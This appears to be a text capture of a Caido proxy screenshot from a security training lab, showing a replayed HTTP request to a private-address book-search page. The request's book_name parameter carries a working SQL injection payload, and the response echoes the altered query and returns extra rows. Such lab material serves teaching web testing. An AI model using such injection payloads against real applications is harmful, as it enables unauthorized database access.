 Caido
CAIDO
Options
Queuing
Environment
nosql
Overview
Sitemap
Scope
Filters
Proxy
Intercept 1
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
Commands
2 3 4 5 6
http://10.10.81.184
Send
Request
Clear
1 GET /encoding/search_books.php?book_name=Intro+to+PHP'+Or+book_id=6+--+ HTTP/1.1
2 Host: 10.10.81.184
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
o) Chrome/133.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8
9
{}
5 / 5
Response
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Feb 2025 08:55:54 GMT
3 Server: Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/7.4.29
4 X-Powered-By: PHP/7.4.29
5 Content-Length: 512
6 Content-Type: text/html; charset=UTF-8
7
8 <p>Generated SQL Query: SELECT * FROM books WHERE book_name = 'Intro to PHP' Or book_id=6
-- '</p>
9 <div class='p-4 bg-gray-100 rounded shadow mb-4'>
10 <p class='font-bold'>Book ID: 1</p>
11 <p>Name: Intro to PHP</p>
12 <p>Author: 1337</p>
13 </div>
14 <div class='p-4 bg-gray-100 rounded shadow mb-4'>
15 <p class='font-bold'>Book ID: 6</p>
16 <p>Name: Animal Series</p>
17 <p>Author: Tom Hanks</p>
18 </div>
{}
712 bytes | 1954ms